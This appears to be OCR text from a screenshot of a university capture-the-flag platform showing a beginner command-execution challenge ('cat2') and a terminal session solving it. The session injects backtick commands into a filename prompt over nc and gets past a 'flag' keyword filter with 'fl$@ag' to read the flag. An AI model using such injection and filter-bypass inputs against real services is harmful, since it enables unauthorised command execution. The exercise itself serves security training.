 同济大学网络安全竞赛系统
CTF | isSeymour
Downloads
Not secure
https://ctf.tongji.edu.cn/#/match?id=12
邮箱
论文数据库
Daily
学校教学
数据结构与算法
Web技术
发现
升学
其他
PLAN
Research
MLDL
学路编织
数据来源
奇安信网神网络安全竞技系统V6.0
赛事中心
汪心成
解题赛
cat2
比赛规则
比赛题目
告
比赛动态
访问信息： 10.150.252.236（web端口：8888）
题目描述： 命令执行
题目附件： cat2.zip
题目难度： 初级
基础分： 100.00分
奖励分： 无附加分
答案： 请输入答案
提 交
解题赛题目
全部
WEB
REVERSE
cat2
难度
分值
分类
初级
100.00
PW
进入答题
一般
中等
重要
工具库
暂无数据
命令提示符
C:\Users\86182>nc 10.150.252.236 8888
please input files
`ls -l`
cat: 'total 24'$'\n''drwxr-x--- 1 0 1000   64 Nov 24  2020 bin'$'\n''-rwxr-x--- 1 0 1000 8792 Nov 24  2020 cat2'$
wxr-x--- 1 0 1000   38 Nov 24  2020 flag'$'\n''drwxr-x--- 1 0 1000   76 Nov 24  2020 lib'$'\n''drwxr-x--- 1 0 100
6 Nov 24  2020 lib64'$'\n''-rwxr-x--- 1 0 1000  108 Nov 24  2020 run.sh'$'\n\310\373\270''P'$'\377\177': File nam
C:\Users\86182>nc 10.150.252.236 8888
please input files
`cat flag`
error
C:\Users\86182>nc 10.150.252.236 8888
please input files
`cat fl$@ag`
cat: 'flag{d1ec102aa389e7c7aa5796af5fe6039a}'$'\n\177': No such file or directory
C:\Users\86182>
2
英
拼
16:07
2024/5/10